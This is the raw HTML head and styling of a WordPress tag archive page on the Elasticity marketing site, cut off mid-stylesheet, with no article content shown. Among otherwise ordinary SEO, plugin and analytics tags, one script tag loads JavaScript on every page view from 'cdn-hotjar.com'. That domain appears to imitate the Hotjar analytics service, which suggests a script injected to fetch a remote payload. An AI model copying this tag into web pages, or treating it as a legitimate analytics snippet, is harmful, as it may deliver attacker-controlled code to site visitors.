	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aleksandr Kogan Archives | Elasticity - Stretching Boundaries</title>
	<link rel="canonical" href="https://goelastic.com/tag/aleksandr-kogan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aleksandr Kogan Archives | Elasticity - Stretching Boundaries" />
	<meta property="og:url" content="https://goelastic.com/tag/aleksandr-kogan/" />
	<meta property="og:site_name" content="Elasticity - Stretching Boundaries" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://goelastic.com/tag/aleksandr-kogan/","url":"https://goelastic.com/tag/aleksandr-kogan/","name":"Aleksandr Kogan Archives | Elasticity - Stretching Boundaries","isPartOf":{"@id":"https://goelastic.com/#website"},"primaryImageOfPage":{"@id":"https://goelastic.com/tag/aleksandr-kogan/#primaryimage"},"image":{"@id":"https://goelastic.com/tag/aleksandr-kogan/#primaryimage"},"thumbnailUrl":"https://goelastic.com/wp-content/uploads/2018/04/Tylenol.png","breadcrumb":{"@id":"https://goelastic.com/tag/aleksandr-kogan/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://goelastic.com/tag/aleksandr-kogan/#primaryimage","url":"https://goelastic.com/wp-content/uploads/2018/04/Tylenol.png","contentUrl":"https://goelastic.com/wp-content/uploads/2018/04/Tylenol.png","width":480,"height":480},{"@type":"BreadcrumbList","@id":"https://goelastic.com/tag/aleksandr-kogan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://goelastic.com/"},{"@type":"ListItem","position":2,"name":"Aleksandr Kogan"}]},{"@type":"WebSite","@id":"https://goelastic.com/#website","url":"https://goelastic.com/","name":"Elasticity - Stretching Boundaries","description":"Elasticity - Stretching Boundaries","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://goelastic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Elasticity - Stretching Boundaries &raquo; Aleksandr Kogan Tag Feed" href="https://goelastic.com/tag/aleksandr-kogan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://goelastic.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1764957405' type='text/css' media='all' />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Milk &#038; Honey';
	font-style: normal;
	font-weight: 400;
	src: url('https://goelastic.com/wp-content/uploads/2025/03/Milk-And-Honey.ttf') format('truetype');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://goelastic.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://goelastic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='psb-parallax-style-inline-css' type='text/css'>
.dashicons{font-family:dashicons!important}.wp-block-psb-parallax a{text-decoration:none}.wp-block-psb-parallax *{box-sizing:border-box}.wp-block-psb-parallax .psbParallaxImg{height:1920px;left:50%;pointer-events:none;position:absolute;top:0;transform:translate(-50%);width:100%;z-index:0}.wp-block-psb-parallax .psbParallaxSection{color:#fff;display:flex;flex-direction:column;height:100%;max-height:100%;width:100%;z-index:1}.wp-block-psb-parallax .psbParallaxSection *{z-index:1}.wp-block-psb-parallax .psbParallaxSection .block-editor-block-list__layout>*,.wp-block-psb-parallax .psbParallaxSection p{max-width:100%}.wp-block-psb-parallax .BPBlurEffectParallax{box-sizing:border-box}.wp-block-psb-parallax .BPBlurEffectParallax .hero{align-items:center;color:#fff;display:flex;justify-content:center;overflow:hidden!important;position:relative}.wp-block-psb-parallax .BPBlurEffectParallax .hero .hero-content{z-index:10}.wp-block-psb-parallax .BPBlurEffectParallax .hero:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.wp-block-psb-parallax .BPBlurEffectParallax .hero-bg{background-position:50%;background-size:cover;height:100%;left:0;position:absolute;top:0;transition:filter .3s ease-out;width:100%;will-change:transform,filter}.wp-block-psb-parallax .BPVerticalParallax{position:relative}.wp-block-psb-parallax .BPVerticalParallax .parallax-item{align-items:center;background-attachment:fixed!important;color:#fff;display:flex;justify-content:center}@media(min-width:641px)and (max-width:1024px){.wp-block-psb-parallax .BPVerticalParallax .parallax-item .text-cont{width:80%}}@media(max-width:480px){.wp-block-psb-parallax .BPVerticalParallax .parallax-item .text-cont{padding:0 16px;width:100%}}.wp-block-psb-parallax .bpParticleParallax{position:relative}.wp-block-psb-parallax .bpParticleParallax *{box-sizing:border-box}.wp-block-psb-parallax .bpParticleParallax .hero-container{align-items:center;color:#fff;display:flex;justify-content:center;overflow:hidden;position:relative}.wp-block-psb-parallax .bpParticleParallax canvas#particles-canvas{inset:0;position:absolute;z-index:0}.wp-block-psb-parallax .bpParticleParallax .hero-content{height:100%;position:relative;transition:transform .1s ease-out;will-change:transform;z-index:1}.wp-block-psb-parallax .bpParticleParallax .floating-cube{height:150px;position:absolute;transform-style:preserve-3d;width:150px}.wp-block-psb-parallax .bpParticleParallax .face{-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);background:rgba(34,211,238,.05);border:1px solid hsla(0,0%,100%,.11);height:150px;position:absolute;width:150px}.wp-block-psb-parallax .bpParticleParallax .front{transform:translateZ(75px)}.wp-block-psb-parallax .bpParticleParallax .back{transform:rotateY(180deg) translateZ(75px)}.wp-block-psb-parallax .bpParticleParallax .right{transform:rotateY(90deg) translateZ(75px)}.wp-block-psb-parallax .bpParticleParallax .left{transform:rotateY(-90deg) translateZ(75px)}.wp-block-psb-parallax .bpParticleParallax .top{transform:rotateX(90deg) translateZ(75px)}.wp-block-psb-parallax .bpParticleParallax .bottom{transform:rotateX(-90deg) translateZ(75px)}.wp-block-psb-parallax .bplThreeImageParallax{position:relative}.wp-block-psb-parallax .bplThreeImageParallax *{box-sizing:border-box}.wp-block-psb-parallax .bplThreeImageParallax .parallax-hero{align-items:center;background:#fff;color:#fff;display:flex;height:100vh;justify-content:center;overflow:hidden;position:relative;width:100%}.wp-block-psb-parallax .bplThreeImageParallax .bg-layer{inset:0;position:absolute;z-index:0}.wp-block-psb-parallax .bplThreeImageParallax .bg-top{clip-path:polygon(0 0,100% 0,100% 100%,0 70%)}.wp-block-psb-parallax .bplThreeImageParallax .bg-bottom{clip-path:polygon(0 65%,100% 95%,100% 100%,0 100%)}.wp-block-psb-parallax .bplThreeImageParallax .hero-content{align-items:center;display:flex;height:100%;justify-content:center;position:relative;transition:transform .1s ease-out;width:100%;will-change:transform;z-index:10}.wp-block-psb-parallax .bplThreeImageParallax #leaves-container svg{position:absolute;z-index:0}.wp-block-psb-parallax .bpl-psb-view-update-modal{align-items:center;-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px);background:rgba(0,0,0,.45);display:flex;inset:0;justify-content:center;position:absolute!important;z-index:120}.wp-block-psb-parallax .bpl-psb-view-update-modal .container{align-items:center;animation:fadeIn .3s ease;background-color:#fff;border-radius:16px;box-shadow:0 10px 30px rgba(0,0,0,.2);display:flex;flex-direction:column;justify-content:center;padding:24px;text-align:center;width:420px}.wp-block-psb-parallax .bpl-psb-view-update-modal .container .heading{color:#111;font-size:18px;font-weight:600;line-height:1.5;margin-bottom:20px}.wp-block-psb-parallax .bpl-psb-view-update-modal .container .heading span{color:#0ea5e9}.wp-block-psb-parallax .bpl-psb-view-update-modal .container .btn{background:linear-gradient(90deg,#0ea5e9,#0284c7);border:none;border-radius:8px;color:#fff;cursor:pointer;font-size:16px;font-weight:600;padding:14px 28px;transition:transform .2s ease,background .2s ease}.wp-block-psb-parallax .bpl-psb-view-update-modal .container .btn:hover{background:linear-gradient(90deg,#0284c7,#0ea5e9);transform:translateY(-2px)}

/*# sourceURL=https://goelastic.com/wp-content/plugins/parallax-section/build/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://goelastic.com/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='vps_frontend_style-css' href='https://goelastic.com/wp-content/plugins/video_popup_shortcode/css/vps_frontend_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://goelastic.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://goelastic.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-58848-css' href='https://goelastic.com/wp-content/uploads/elementor/css/post-58848.css?ver=1767847006' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://goelastic.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
body:not(.single-post) .a2a_floating_style { display: none; }
/*# sourceURL=addtoany-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://goelastic.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://goelastic.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://goelastic.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://goelastic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://goelastic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://goelastic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://goelastic.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://goelastic.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://goelastic.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://goelastic.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://goelastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://goelastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" defer src="https://goelastic.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="vps_frontend_script-js-extra">
/* <![CDATA[ */
var vps_object_name = {"ajax_url":"https://goelastic.com/wp-admin/admin-ajax.php","bot_check":""};
//# sourceURL=vps_frontend_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goelastic.com/wp-content/plugins/video_popup_shortcode/js/vps_frontend_script.js?ver=6.9" id="vps_frontend_script-js"></script>
<script type="text/javascript" id="lw_frontend_script-js-extra">
/* <![CDATA[ */
var lw_frontend_vars = {"ajax_url":"https://goelastic.com/wp-admin/admin-ajax.php"};
//# sourceURL=lw_frontend_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goelastic.com/wp-content/themes/superlight/js/frontend_script.js?ver=6.9" id="lw_frontend_script-js"></script>
<script type="text/javascript" src="https://goelastic.com/wp-content/themes/superlight/js/modernizer.js?ver=6.9" id="lw_modernizer_script-js"></script>
<script type="text/javascript" src="https://goelastic.com/wp-content/themes/superlight/js/slick.min.js?ver=6.9" id="slick.min-js"></script>
<link rel="https://api.w.org/" href="https://goelastic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goelastic.com/wp-json/wp/v2/tags/1218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goelastic.com/xmlrpc.php?rsd" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7759976-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7759976-1');
</script><script async src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
  <meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QMR3S');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://goelastic.com/wp-content/uploads/2022/05/cropped-Elasticity_Spring_DkBlue-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goelastic.com/wp-content/uploads/2022/05/cropped-Elasticity_Spring_DkBlue-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goelastic.com/wp-content/uploads/2022/05/cropped-Elasticity_Spring_DkBlue-180x180.png" />
<meta name="msapplication-TileImage" content="https://goelastic.com/wp-content/uploads/2022/05/cropped-Elasticity_Spring_DkBlue-270x270.png" />

</head>

<body id="page-51071" class="archive tag tag-aleksandr-kogan tag-1218 wp-theme-superlight  post_type_post ehf-template-superlight ehf-stylesheet-superlight elementor-default elementor-kit-58848" >  
	

	<div class='popup_block'>
		<div class='popup_wrap ca'>
			<div class='popup_off_block'><span id='lw_popup_off'>&#x2715;</span></div>
			<div id='popup_content'></div>
		</div>
	</div>
	
		
	
		

    	     
	     
	     


<style>
.icon-search:before {
	color: #1B3E7C !important;
}
header.header_2 {
	position: fixed;
	top: 0px;
	left: 0px;
	width: 100%;
	z-index: 2000;

 
}
.header_2 .site_logo_a {
	display: block;
    top: 18px;
    left: 0;
    position: absolute;
	max-width: 145px;
	width: 100%;
	z-index: 800;
}
#mobile_menu_switch {
    display: none;
}
header.header_2 .menu_wrapper {
	text-align: right;
}
header.header_2 .menu_div {
	display: inline-block;
	position: relative;
	z-index: 500;
}
header.header_2 .menu_div ul {
	margin: 0;
}
header.header_2 .menu_div ul { 
	list-style: none;
	position:relative;
}
header.header_2 .menu_div ul li { 
    display: inline-block;
    vertical-align: top;
	position:relative;
	margin-left: 0px;
	list-style: none;
	line-height: 1em;
	margin-bottom: 0px;
 
}
header.header_2 .menu_div ul li:hover { 
	z-index: 500;
}
header.header_2 .menu_div ul li:last-child { 
	margin-right: 0px;
	padding-right: 0px;
}
header.header_2 .menu_div ul li:last-child a { 
	padding-right: 0px;
}
header.header_2 .menu_div ul li a {
    display: inline-block;
    padding: 36px 15px 33px 15px;
	width: 100%;
	color: #3a6983;
    text-decoration: none;
    font-family: 'Karla', sans-serif;
    font-size: 18px;
	font-weight: 400;
    
}
.header_2_buffer_block {
	position: relative;
    height: 105px;
}
 
header.header_2 .menu_div ul li a:hover .menu_text:after {
	opacity: 1;
}
header.header_2 .menu_div ul ul { 
	position:absolute;
	left:0;
	top: 85px;
	display: none;
	padding-top: 0px;
}
header.header_2 .menu_div ul li ul li { 
    display: block;
}
header.header_2 .menu_div ul li ul li a { 
    display: block;
    background-color: #1B3E7C;;
    white-space: nowrap;
    color: #ffffff;
    min-width: 250px;
    font-size: 18px;
}
header.header_2 .menu_div ul li ul li ul { 
	left: 100%;
	padding-top: 0px;
}
header.header_2 .menu_div ul li.on > ul {
	display: block;
	position: relative;
	padding-top: 15px;
	top: 0px;
	left: 0px;
}
header.header_2 .menu_div ul ul li { 
	text-align: left;
}
 
header.header_2 .icon-search {
	position: absolute;
	top: 13px;
	right: 0px;
}
header.header_2 .header_block {
    background-color: #ffffff;
    padding: 0 25px;
}
header.header_2 .eyebrow_wrap {

}
header.header_2 .search_block {
	position: relative;
	top: 0px;
	right: 0px;
    font-family: 'Karla', sans-serif;
	font-weight: 300;
    line-height: 1em;
    z-index: 100;
}
header.header_2 .search_icon {
    padding-right: 25px;
	z-index: 200;
	position: relative;
	right: 10px;
	top: 32px;
}
header.header_2 .search_form_block {
	position: relative;
	top: 0px;
	right: 0px;
	max-width: 0px;
	overflow: hidden;
	z-index: 100;
    padding: 36px 0 0 0;
}
header.header_2 .search_on .search_form_block {
	max-width: 900px;
	transition: all .5s ease;
}
header.header_2 .search_form_wrap input {
	padding: 7px;
	border: 1px solid #1B3E7C;
	width: 250px;
	display: block;
	font-size: 18px;
	border-radius: 3px;
}
header.header_2 .menu-main-menu-container {
	padding-right: 30px;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #1B3E7C;
